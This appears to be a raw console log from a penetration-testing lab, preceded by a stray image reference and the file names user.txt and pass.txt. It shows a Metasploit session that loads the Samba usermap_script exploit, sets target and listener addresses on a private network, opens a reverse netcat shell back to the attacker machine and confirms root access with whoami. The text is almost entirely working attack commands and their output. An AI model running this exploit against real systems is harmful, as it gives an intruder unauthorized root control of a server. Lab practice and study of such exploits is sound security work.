 user.txt
pass.txt
=[ metasploit v6.4.126-dev ]
+ -- --=[ 2,638 exploits - 1,331 auxiliary - 2,153 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.50.3
RHOSTS ⇒ 192.168.50.3
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.50.2
LHOST ⇒ 192.168.50.2
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.50.2:4444
[*] Command shell session 1 opened (192.168.50.2:4444 → 192.168.50.3:38767) at 2026-05-17 16:11:23 -040
whoami
root